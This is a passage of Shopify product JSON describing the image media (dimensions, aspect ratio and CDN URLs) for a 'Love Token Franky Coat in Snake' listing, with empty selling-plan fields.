Boutique","id":6090498277435,"position":1,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/love-token-coat-xs-love-token-franky-coat-in-snake-75321147-lt-lt30-02-1-love-token-franky-coat-in-snake-1192742464.jpg?v=1758144258"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/love-token-coat-xs-love-token-franky-coat-in-snake-75321147-lt-lt30-02-1-love-token-franky-coat-in-snake-1192742464.jpg?v=1758144258","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}